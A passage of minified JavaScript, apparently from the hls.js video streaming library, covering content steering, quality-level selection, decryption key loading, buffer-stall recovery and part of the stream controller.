i)continue;if(r===this.pathwayId)return;let a=this.hls.nextLoadLevel,l=this.hls.levels[a];if((t=this.getLevelsForPathway(r)).length>0){this.log(`Setting Pathway to "${r}"`),this.pathwayId=r,sg(t),this.hls.trigger(tl.LEVELS_UPDATED,{levels:t});let e=this.hls.levels[a];l&&e&&this.levels&&(e.attrs["STABLE-VARIANT-ID"]!==l.attrs["STABLE-VARIANT-ID"]&&e.bitrate!==l.bitrate&&this.log(`Unstable Pathways change from bitrate ${l.bitrate} to ${e.bitrate}`),this.hls.nextLoadLevel=a);break}}}getPathwayForGroupId(e,t,i){let s=this.getLevelsForPathway(i).concat(this.levels||[]);for(let i=0;i<s.length;i++)if(t===iW&&s[i].hasAudioGroup(e)||t===iq&&s[i].hasSubtitleGroup(e))return s[i].pathwayId;return i}clonePathways(e){let t=this.levels;if(!t)return;let i={},s={};e.forEach(e=>{let{ID:r,"BASE-ID":a,"URI-REPLACEMENT":l}=e;if(t.some(e=>e.pathwayId===r))return;let n=this.getLevelsForPathway(a).map(e=>{let t=new tg(e.attrs);t["PATHWAY-ID"]=r;let a=t.AUDIO&&`${t.AUDIO}_clone_${r}`,n=t.SUBTITLES&&`${t.SUBTITLES}_clone_${r}`;a&&(i[t.AUDIO]=a,t.AUDIO=a),n&&(s[t.SUBTITLES]=n,t.SUBTITLES=n);let o=la(e.uri,t["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",l),d=new sn({attrs:t,audioCodec:e.audioCodec,bitrate:e.bitrate,height:e.height,name:e.name,url:o,videoCodec:e.videoCodec,width:e.width});if(e.audioGroups)for(let t=1;t<e.audioGroups.length;t++)d.addGroupId("audio",`${e.audioGroups[t]}_clone_${r}`);if(e.subtitleGroups)for(let t=1;t<e.subtitleGroups.length;t++)d.addGroupId("text",`${e.subtitleGroups[t]}_clone_${r}`);return d});t.push(...n),lr(this.audioTracks,i,l,r),lr(this.subtitleTracks,s,l,r)})}loadSteeringManifest(e){let t,i=this.hls.config,s=i.loader;this.loader&&this.loader.destroy(),this.loader=new s(i);try{t=new self.URL(e)}catch(t){this.enabled=!1,this.log(`Failed to parse Steering Manifest URI: ${e}`);return}if("data:"!==t.protocol){let e=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);t.searchParams.set("_HLS_pathway",this.pathwayId),t.searchParams.set("_HLS_throughput",""+e)}let r={responseType:"json",url:t.href},a=i.steeringManifestLoadPolicy.default,l=a.errorRetry||a.timeoutRetry||{},n={loadPolicy:a,timeout:a.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0};this.log(`Requesting steering manifest: ${t}`),this.loader.load(r,n,{onSuccess:(e,i,s,r)=>{this.log(`Loaded steering manifest: "${t}"`);let a=e.data;if(1!==a.VERSION)return void this.log(`Steering VERSION ${a.VERSION} not supported!`);this.updated=performance.now(),this.timeToLoad=a.TTL;let{"RELOAD-URI":l,"PATHWAY-CLONES":n,"PATHWAY-PRIORITY":o}=a;if(l)try{this.uri=new self.URL(l,t).href}catch(e){this.enabled=!1,this.log(`Failed to parse Steering Manifest RELOAD-URI: ${l}`);return}this.scheduleRefresh(this.uri||s.url),n&&this.clonePathways(n);let d={steeringManifest:a,url:t.toString()};this.hls.trigger(tl.STEERING_MANIFEST_LOADED,d),o&&this.updatePathwayPriority(o)},onError:(e,t,i,s)=>{if(this.log(`Error loading steering manifest: ${e.code} ${e.text} (${t.url})`),this.stopLoad(),410===e.code){this.enabled=!1,this.log(`Steering manifest ${t.url} no longer available`);return}let r=1e3*this.timeToLoad;if(429===e.code){let e=this.loader;if("function"==typeof(null==e?void 0:e.getResponseHeader)){let t=e.getResponseHeader("Retry-After");t&&(r=1e3*parseFloat(t))}this.log(`Steering manifest ${t.url} rate limited`);return}this.scheduleRefresh(this.uri||t.url,r)},onTimeout:(e,t,i)=>{this.log(`Timeout loading steering manifest (${t.url})`),this.scheduleRefresh(this.uri||t.url)}})}scheduleRefresh(e,t=1e3*this.timeToLoad){this.clearTimeout(),this.reloadTimer=self.setTimeout(()=>{var t;let i=null==(t=this.hls)?void 0:t.media;i&&!i.ended?this.loadSteeringManifest(e):this.scheduleRefresh(e,1e3*this.timeToLoad)},t)}}});class lg extends sE{constructor(e,t){super(e,"[level-controller]"),this._levels=[],this._firstLevel=-1,this._maxAutoLevel=-1,this._startLevel=void 0,this.currentLevel=null,this.currentLevelIndex=-1,this.manualLevelIndex=-1,this.steering=void 0,this.onParsedComplete=void 0,this.steering=t,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.on(tl.ERROR,this.onError,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.off(tl.ERROR,this.onError,this)}destroy(){this._unregisterListeners(),this.steering=null,this.resetLevels(),super.destroy()}stopLoad(){this._levels.forEach(e=>{e.loadError=0,e.fragmentError=0}),super.stopLoad()}resetLevels(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1}onManifestLoading(e,t){this.resetLevels()}onManifestLoaded(e,t){let i=this.hls.config.preferManagedMediaSource,r=[],a={},l={},n=!1,o=!1,d=!1;t.levels.forEach(e=>{var t,u;let c=e.attrs,{audioCodec:h,videoCodec:m}=e;(null==(t=h)?void 0:t.indexOf("mp4a.40.34"))!==-1&&(s||(s=/chrome|firefox/i.test(navigator.userAgent)),s&&(e.audioCodec=h=void 0)),h&&(e.audioCodec=h=iI(h,i)),(null==(u=m)?void 0:u.indexOf("avc1"))===0&&(m=e.videoCodec=function(e){let t=e.split(",");for(let e=0;e<t.length;e++){let i=t[e].split(".");if(i.length>2){let s=i.shift()+".";s+=parseInt(i.shift()).toString(16),s+=("000"+parseInt(i.shift()).toString(16)).slice(-4),t[e]=s}}return t.join(",")}(m));let{width:f,height:g,unknownCodecs:p}=e;if(n||(n=!!(f&&g)),o||(o=!!m),d||(d=!!h),null!=p&&p.length||h&&!ib(h,"audio",i)||m&&!ib(m,"video",i))return;let{CODECS:_,"FRAME-RATE":y,"HDCP-LEVEL":v,"PATHWAY-ID":S,RESOLUTION:T,"VIDEO-RANGE":x}=c,b=`${S||"."}-`,E=`${b}${e.bitrate}-${T}-${y}-${_}-${x}-${v}`;if(a[E])if(a[E].uri===e.url||e.attrs["PATHWAY-ID"])a[E].addGroupId("audio",c.AUDIO),a[E].addGroupId("text",c.SUBTITLES);else{let t=l[E]+=1;e.attrs["PATHWAY-ID"]=Array(t+1).join(".");let i=new sn(e);a[E]=i,r.push(i)}else{let t=new sn(e);a[E]=t,l[E]=1,r.push(t)}}),this.filterAndSortMediaOptions(r,t,n,o,d)}filterAndSortMediaOptions(e,t,i,s,r){let a=[],l=[],n=e;if((i||s)&&r&&(n=n.filter(({videoCodec:e,videoRange:t,width:i,height:s})=>{var r;return(!!e||!!(i&&s))&&!!(r=t)&&sr.indexOf(r)>-1})),0===n.length)return void Promise.resolve().then(()=>{if(this.hls){t.levels.length&&this.warn(`One or more CODECS in variant not supported: ${JSON.stringify(t.levels[0].attrs)}`);let e=Error("no level with compatible codecs found in manifest");this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:e,reason:e.message})}});if(t.audioTracks){let{preferManagedMediaSource:e}=this.hls.config;lp(a=t.audioTracks.filter(t=>!t.audioCodec||ib(t.audioCodec,"audio",e)))}t.subtitles&&lp(l=t.subtitles);let o=n.slice(0);n.sort((e,t)=>{if(e.attrs["HDCP-LEVEL"]!==t.attrs["HDCP-LEVEL"])return(e.attrs["HDCP-LEVEL"]||"")>(t.attrs["HDCP-LEVEL"]||"")?1:-1;if(i&&e.height!==t.height)return e.height-t.height;if(e.frameRate!==t.frameRate)return e.frameRate-t.frameRate;if(e.videoRange!==t.videoRange)return sr.indexOf(e.videoRange)-sr.indexOf(t.videoRange);if(e.videoCodec!==t.videoCodec){let i=iC(e.videoCodec),s=iC(t.videoCodec);if(i!==s)return s-i}if(e.uri===t.uri&&e.codecSet!==t.codecSet){let i=iw(e.codecSet),s=iw(t.codecSet);if(i!==s)return s-i}return e.averageBitrate!==t.averageBitrate?e.averageBitrate-t.averageBitrate:0});let d=o[0];if(this.steering&&(n=this.steering.filterParsedLevels(n)).length!==o.length){for(let e=0;e<o.length;e++)if(o[e].pathwayId===n[0].pathwayId){d=o[e];break}}this._levels=n;for(let e=0;e<n.length;e++)if(n[e]===d){var u;this._firstLevel=e;let t=d.bitrate,i=this.hls.bandwidthEstimate;if(this.log(`manifest loaded, ${n.length} level(s) found, first bitrate: ${t}`),(null==(u=this.hls.userConfig)?void 0:u.abrEwmaDefaultEstimate)===void 0){let e=Math.min(t,this.hls.config.abrEwmaDefaultEstimateMax);e>i&&i===lf.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=e)}break}let c=r&&!s,h={levels:n,audioTracks:a,subtitleTracks:l,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:r,video:s,altAudio:!c&&a.some(e=>!!e.url)};this.hls.trigger(tl.MANIFEST_PARSED,h),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}get levels(){return 0===this._levels.length?null:this._levels}get level(){return this.currentLevelIndex}set level(e){let t=this._levels;if(0===t.length)return;if(e<0||e>=t.length){let i=Error("invalid level idx"),s=e<0;if(this.hls.trigger(tl.ERROR,{type:tn.OTHER_ERROR,details:to.LEVEL_SWITCH_ERROR,level:e,fatal:s,error:i,reason:i.message}),s)return;e=Math.min(e,t.length-1)}let i=this.currentLevelIndex,s=this.currentLevel,r=s?s.attrs["PATHWAY-ID"]:void 0,a=t[e],l=a.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=a,i===e&&a.details&&s&&r===l)return;this.log(`Switching to level ${e} (${a.height?a.height+"p ":""}${a.videoRange?a.videoRange+" ":""}${a.codecSet?a.codecSet+" ":""}@${a.bitrate})${l?" with Pathway "+l:""} from level ${i}${r?" with Pathway "+r:""}`);let n={level:e,attrs:a.attrs,details:a.details,bitrate:a.bitrate,averageBitrate:a.averageBitrate,maxBitrate:a.maxBitrate,realBitrate:a.realBitrate,width:a.width,height:a.height,codecSet:a.codecSet,audioCodec:a.audioCodec,videoCodec:a.videoCodec,audioGroups:a.audioGroups,subtitleGroups:a.subtitleGroups,loaded:a.loaded,loadError:a.loadError,fragmentError:a.fragmentError,name:a.name,id:a.id,uri:a.uri,url:a.url,urlId:0,audioGroupIds:a.audioGroupIds,textGroupIds:a.textGroupIds};this.hls.trigger(tl.LEVEL_SWITCHING,n);let o=a.details;if(!o||o.live){let e=this.switchParams(a.uri,null==s?void 0:s.details,o);this.loadPlaylist(e)}}get manualLevel(){return this.manualLevelIndex}set manualLevel(e){this.manualLevelIndex=e,void 0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)}get firstLevel(){return this._firstLevel}set firstLevel(e){this._firstLevel=e}get startLevel(){if(void 0===this._startLevel){let e=this.hls.config.startLevel;return void 0!==e?e:this.hls.firstAutoLevel}return this._startLevel}set startLevel(e){this._startLevel=e}onError(e,t){!t.fatal&&t.context&&t.context.type===iz&&t.context.level===this.level&&this.checkRetry(t)}onFragBuffered(e,{frag:t}){if(void 0!==t&&t.type===iK){let e=t.elementaryStreams;if(!Object.keys(e).some(t=>!!e[t]))return;let i=this._levels[t.level];null!=i&&i.loadError&&(this.log(`Resetting level error count of ${i.loadError} on frag buffered`),i.loadError=0)}}onLevelLoaded(e,t){var i,s;let{level:r,details:a}=t,l=this._levels[r];if(!l){this.warn(`Invalid level index ${r}`),null!=(s=t.deliveryDirectives)&&s.skip&&(a.deltaUpdateFailed=!0);return}r===this.currentLevelIndex?(0===l.fragmentError&&(l.loadError=0),this.playlistLoaded(r,t,l.details)):null!=(i=t.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0)}loadPlaylist(e){super.loadPlaylist();let t=this.currentLevelIndex,i=this.currentLevel;if(i&&this.shouldLoadPlaylist(i)){let s=i.uri;if(e)try{s=e.addDirectives(s)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}let r=i.attrs["PATHWAY-ID"];this.log(`Loading level index ${t}${(null==e?void 0:e.msn)!==void 0?" at sn "+e.msn+" part "+e.part:""} with${r?" Pathway "+r:""} ${s}`),this.clearTimer(),this.hls.trigger(tl.LEVEL_LOADING,{url:s,level:t,pathwayId:i.attrs["PATHWAY-ID"],id:0,deliveryDirectives:e||null})}}get nextLoadLevel(){return -1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel}set nextLoadLevel(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)}removeLevel(e){var t;let i=this._levels.filter((t,i)=>i!==e||(this.steering&&this.steering.removeLevel(t),t===this.currentLevel&&(this.currentLevel=null,this.currentLevelIndex=-1,t.details&&t.details.fragments.forEach(e=>e.level=-1)),!1));sg(i),this._levels=i,this.currentLevelIndex>-1&&null!=(t=this.currentLevel)&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.hls.trigger(tl.LEVELS_UPDATED,{levels:i})}onLevelsUpdated(e,{levels:t}){this._levels=t}checkMaxAutoUpdated(){let{autoLevelCapping:e,maxAutoLevel:t,maxHdcpLevel:i}=this.hls;this._maxAutoLevel!==t&&(this._maxAutoLevel=t,this.hls.trigger(tl.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:t,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:i}))}}function lp(e){let t={};e.forEach(e=>{let i=e.groupId||"";e.id=t[i]=t[i]||0,t[i]++})}class l_{constructor(e){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=e}abort(e){for(let i in this.keyUriToKeyInfo){let s=this.keyUriToKeyInfo[i].loader;if(s){var t;if(e&&e!==(null==(t=s.context)?void 0:t.frag.type))return;s.abort()}}}detach(){for(let e in this.keyUriToKeyInfo){let t=this.keyUriToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[e]}}destroy(){for(let e in this.detach(),this.keyUriToKeyInfo){let t=this.keyUriToKeyInfo[e].loader;t&&t.destroy()}this.keyUriToKeyInfo={}}createKeyLoadError(e,t=to.KEY_LOAD_ERROR,i,s,r){return new sQ({type:tn.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:r,error:i,networkDetails:s})}loadClear(e,t){if(this.emeController&&this.config.emeEnabled){let{sn:i,cc:s}=e;for(let e=0;e<t.length;e++){let r=t[e];if(s<=r.cc&&("initSegment"===i||"initSegment"===r.sn||i<r.sn)){this.emeController.selectKeySystemFormat(r).then(e=>{r.setKeyFormat(e)});break}}}}load(e){return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then(t=>this.loadInternal(e,t)):this.loadInternal(e)}loadInternal(e,t){var i,s,r;t&&e.setKeyFormat(t);let a=e.decryptdata;if(!a){let i=Error(t?`Expected frag.decryptdata to be defined after setting format ${t}`:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(e,to.KEY_LOAD_ERROR,i))}let l=a.uri;if(!l)return Promise.reject(this.createKeyLoadError(e,to.KEY_LOAD_ERROR,Error(`Invalid key URI: "${l}"`)));let n=this.keyUriToKeyInfo[l];if(null!=(i=n)&&i.decryptdata.key)return a.key=n.decryptdata.key,Promise.resolve({frag:e,keyInfo:n});if(null!=(s=n)&&s.keyLoadPromise)switch(null==(r=n.mediaKeySessionContext)?void 0:r.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return n.keyLoadPromise.then(t=>(a.key=t.keyInfo.decryptdata.key,{frag:e,keyInfo:n}))}switch(n=this.keyUriToKeyInfo[l]={decryptdata:a,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},a.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":if("identity"===a.keyFormat)return this.loadKeyHTTP(n,e);return this.loadKeyEME(n,e);case"AES-128":return this.loadKeyHTTP(n,e);default:return Promise.reject(this.createKeyLoadError(e,to.KEY_LOAD_ERROR,Error(`Key supplied with unsupported METHOD: "${a.method}"`)))}}loadKeyEME(e,t){let i={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){let t=this.emeController.loadKey(i);if(t)return(e.keyLoadPromise=t.then(t=>(e.mediaKeySessionContext=t,i))).catch(t=>{throw e.keyLoadPromise=null,t})}return Promise.resolve(i)}loadKeyHTTP(e,t){let i=this.config,s=new i.loader(i);return t.keyLoader=e.loader=s,e.keyLoadPromise=new Promise((r,a)=>{let l={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},n=i.keyLoadPolicy.default,o={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0};s.load(l,o,{onSuccess:(e,t,i,s)=>{let{frag:l,keyInfo:n,url:o}=i;if(!l.decryptdata||n!==this.keyUriToKeyInfo[o])return a(this.createKeyLoadError(l,to.KEY_LOAD_ERROR,Error("after key load, decryptdata unset or changed"),s));n.decryptdata.key=l.decryptdata.key=new Uint8Array(e.data),l.keyLoader=null,n.loader=null,r({frag:l,keyInfo:n})},onError:(e,i,s,r)=>{this.resetLoader(i),a(this.createKeyLoadError(t,to.KEY_LOAD_ERROR,Error(`HTTP Error ${e.code} loading key ${e.text}`),s,tt({url:l.url,data:void 0},e)))},onTimeout:(e,i,s)=>{this.resetLoader(i),a(this.createKeyLoadError(t,to.KEY_LOAD_TIMEOUT,Error("key loading timed out"),s))},onAbort:(e,i,s)=>{this.resetLoader(i),a(this.createKeyLoadError(t,to.INTERNAL_ABORTED,Error("key loading aborted"),s))}})})}resetLoader(e){let{frag:t,keyInfo:i,url:s}=e,r=i.loader;t.keyLoader===r&&(t.keyLoader=null,i.loader=null),delete this.keyUriToKeyInfo[s],r&&r.destroy()}}function ly(){return self.SourceBuffer||self.WebKitSourceBuffer}function lv(){if(!iT())return!1;let e=ly();return!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove}class lS{constructor(e,t,i,s){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=e,this.media=t,this.fragmentTracker=i,this.hls=s}destroy(){this.media=null,this.hls=this.fragmentTracker=null}poll(e,t){let{config:i,media:s,stalled:r}=this;if(null===s)return;let{currentTime:a,seeking:l}=s,n=this.seeking&&!l,o=!this.seeking&&l;if(this.seeking=l,a!==e){if(this.moved=!0,l||(this.nudgeRetry=0),null!==r){if(this.stallReported){let e=self.performance.now()-r;th.warn(`playback not stuck anymore @${a}, after ${Math.round(e)}ms`),this.stallReported=!1}this.stalled=null}return}if(o||n){this.stalled=null;return}if(s.paused&&!l||s.ended||0===s.playbackRate||!sG.getBuffered(s).length){this.nudgeRetry=0;return}let d=sG.bufferInfo(s,a,0),u=d.nextStart||0;if(l){let e=d.len>2,i=!u||t&&t.start<=a||u-a>2&&!this.fragmentTracker.getPartialFragment(a);if(e||i)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var c;if(!(d.len>0)&&!u)return;let e=Math.max(u,d.start||0)-a,t=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,i=(null==t||null==(c=t.details)?void 0:c.live)?2*t.details.targetduration:2,r=this.fragmentTracker.getPartialFragment(a);if(e>0&&(e<=i||r)){s.paused||this._trySkipBufferHole(r);return}}let h=self.performance.now();if(null===r){this.stalled=h;return}let m=h-r;if(!l&&m>=250&&(this._reportStall(d),!this.media))return;let f=sG.bufferInfo(s,a,i.maxBufferHole);this._tryFixBufferStall(f,m)}_tryFixBufferStall(e,t){let{config:i,fragmentTracker:s,media:r}=this;if(null===r)return;let a=r.currentTime,l=s.getPartialFragment(a);!(l&&(this._trySkipBufferHole(l)||!this.media))&&(e.len>i.maxBufferHole||e.nextStart&&e.nextStart-a<i.maxBufferHole)&&t>1e3*i.highBufferWatchdogPeriod&&(th.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}_reportStall(e){let{hls:t,media:i,stallReported:s}=this;if(!s&&i){this.stallReported=!0;let s=Error(`Playback stalling at @${i.currentTime} due to low buffer (${JSON.stringify(e)})`);th.warn(s.message),t.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_STALLED_ERROR,fatal:!1,error:s,buffer:e.len})}}_trySkipBufferHole(e){let{config:t,hls:i,media:s}=this;if(null===s)return 0;let r=s.currentTime,a=sG.bufferInfo(s,r,0),l=r<a.start?a.start:a.nextStart;if(l){let n=a.len<=t.maxBufferHole,o=a.len>0&&a.len<1&&s.readyState<3,d=l-r;if(d>0&&(n||o)){if(d>t.maxBufferHole){let{fragmentTracker:t}=this,i=!1;if(0===r){let e=t.getAppendedFrag(0,iK);e&&l<e.end&&(i=!0)}if(!i){let i=e||t.getAppendedFrag(r,iK);if(i){let e=!1,s=i.end;for(;s<l;){let i=t.getPartialFragment(s);if(i)s+=i.duration;else{e=!0;break}}if(e)return 0}}}let a=Math.max(l+.05,r+.1);if(th.warn(`skipping hole, adjusting currentTime from ${r} to ${a}`),this.moved=!0,this.stalled=null,s.currentTime=a,e&&!e.gap){let t=Error(`fragment loaded with buffer holes, seeking from ${r} to ${a}`);i.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:t,reason:t.message,frag:e})}return a}}return 0}_tryNudgeBuffer(){let{config:e,hls:t,media:i,nudgeRetry:s}=this;if(null===i)return;let r=i.currentTime;if(this.nudgeRetry++,s<e.nudgeMaxRetry){let a=r+(s+1)*e.nudgeOffset,l=Error(`Nudging 'currentTime' from ${r} to ${a}`);th.warn(l.message),i.currentTime=a,t.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_NUDGE_ON_STALL,error:l,fatal:!1})}else{let i=Error(`Playhead still not moving while enough data buffered @${r} after ${e.nudgeMaxRetry} nudges`);th.error(i.message),t.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_STALLED_ERROR,error:i,fatal:!0})}}}class lT extends rl{constructor(e,t,i){super(e,t,i,"[stream-controller]",iK),this.audioCodecSwap=!1,this.gapController=null,this.level=-1,this._forceStartLoad=!1,this.altAudio=!1,this.audioOnly=!1,this.fragPlaying=null,this.onvplaying=null,this.onvseeked=null,this.fragLastKbps=0,this.couldBacktrack=!1,this.backtrackFragment=null,this.audioCodecSwitch=!1,this.videoBuffer=null,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.LEVEL_LOADING,this.onLevelLoading,this),e.on(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tl.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.on(tl.ERROR,this.onError,this),e.on(tl.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(tl.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.on(tl.BUFFER_CREATED,this.onBufferCreated,this),e.on(tl.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tl.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.off(tl.ERROR,this.onError,this),e.off(tl.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(tl.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.off(tl.BUFFER_CREATED,this.onBufferCreated,this),e.off(tl.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this)}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying()}startLoad(e){if(this.levels){let{lastCurrentTime:t,hls:i}=this;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){let e=i.startLevel;-1===e&&(i.config.testBandwidth&&this.levels.length>1?(e=0,this.bitrateTest=!0):e=i.firstAutoLevel),i.nextLoadLevel=e,this.level=i.loadLevel,this.loadedmetadata=!1}t>0&&-1===e&&(this.log(`Override startPosition with lastCurrentTime @${t.toFixed(3)}`),e=t),this.state=s5,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this._forceStartLoad=!0,this.state=s4}stopLoad(){this._forceStartLoad=!1,super.stopLoad()}doTick(){switch(this.state){case ra:{let{levels:e,level:t}=this,i=null==e?void 0:e[t],s=null==i?void 0:i.details;if(s&&(!s.live||this.levelLastLoaded===i)){if(this.waitForCdnTuneIn(s))break;this.state=s5}else this.hls.nextLoadLevel!==this.level&&(this.state=s5);break}case s9:{var e;let t=self.performance.now(),i=this.retryDate;if(!i||t>=i||null!=(e=this.media)&&e.seeking){let{levels:e,level:t}=this,i=null==e?void 0:e[t];this.resetStartWhenNotLoaded(i||null),this.state=s5}}}this.state===s5&&this.doTickIdle(),this.onTickEnd()}onTickEnd(){super.onTickEnd(),this.checkBuffer(),this.checkFragmentChanged()}doTickIdle(){let{hls:e,levelLastLoaded:t,levels:i,media:s}=this;if(null===t||!s&&(this.startFragRequested||!e.config.startFragPrefetch)||this.altAudio&&this.audioOnly)return;let r=this.buffering?e.nextLoadLevel:e.loadLevel;if(!(null!=i&&i[r]))return;let a=i[r],l=this.getMainFwdBufferInfo();if(null===l)return;let n=this.getLevelDetails();if(n&&this._streamEnded(l,n)){let e={};this.altAudio&&(e.type="video"),this.hls.trigger(tl.BUFFER_EOS,e),this.state=ri;return}if(!this.buffering)return;e.loadLevel!==r&&-1===e.manualLevel&&this.log(`Adapting to level ${r} from level ${this.level}`),this.level=e.nextLoadLevel=r;let o=a.details;if(!o||this.state===ra||o.live&&this.levelLastLoaded!==a){this.level=r,this.state=ra;return}let d=l.len,u=this.getMaxBufferLength(a.maxBitrate);if(d>=u)return;this.backtrackFragment&&this.backtrackFragment.start>l.end&&(this.backtrackFragment=null);let c=this.backtrackFragment?this.backtrackFragment.start:l.end,h=this.getNextFragment(c,o);if(this.couldBacktrack&&!this.fragPrevious&&h&&"initSegment"!==h.sn&&"OK"!==this.fragmentTracker.getState(h)){var m;let e=(null!=(m=this.backtrackFragment)?m:h).sn-o.startSN,t=o.fragments[e-1];t&&h.cc===t.cc&&(h=t,this.fragmentTracker.removeFragment(t))}else this.backtrackFragment&&l.len&&(this.backtrackFragment=null);if(h&&this.isLoopLoading(h,c)){if(!h.gap){let e=this.audioOnly&&!this.altAudio?ty:tv,t=(e===tv?this.videoBuffer:this.mediaBuffer)||this.media;t&&this.afterBufferFlushed(t,e,iK)}h=this.getNextFragmentLoopLoading(h,o,l,iK,u)}h&&(!h.initSegment||h.initSegment.data||this.bitrateTest||(h=h.initSegment),this.loadFragment(h,a,c))}loadFragment(e,t,i){let s=this.fragmentTracker.getState(e);this.fragCurrent=e,s===sP||s===sF?"initSegment"===e.sn?this._loadInitSegment(e,t):this.bitrateTest?(this.log(`Fragment ${e.sn} of level ${e.level} is being downloaded to test bitrate and will not be buffered`),this._loadBitrateTestFrag(e,t)):(this.startFragRequested=!0,super.loadFragment(e,t,i)):this.clearTrackerIfNeeded(e)}getBufferedFrag(e){return this.fragmentTracker.getBufferedFrag(e,iK)}followingBufferedFrag(e){return e?this.getBufferedFrag(e.end+.5):null}immediateLevelSwitch(){this.abortCurrentFrag(),this.flushMainBuffer(0,1/0)}nextLevelSwitch(){let{levels:e,media:t}=this;if(null!=t&&t.readyState){let i,s=this.getAppendedFrag(t.currentTime);s&&s.start>1&&this.flushMainBuffer(0,s.start-1);let r=this.getLevelDetails();if(null!=r&&r.live){let e=this.getMainFwdBufferInfo();if(!e||e.len<2*r.targetduration)return}if(!t.paused&&e){let t=e[this.hls.nextLoadLevel],s=this.fragLastKbps;i=s&&this.fragCurrent?this.fragCurrent.duration*t.maxBitrate/(1e3*s)+1:0}else i=0;let a=this.getBufferedFrag(t.currentTime+i);if(a){let e=this.followingBufferedFrag(a);if(e){this.abortCurrentFrag();let 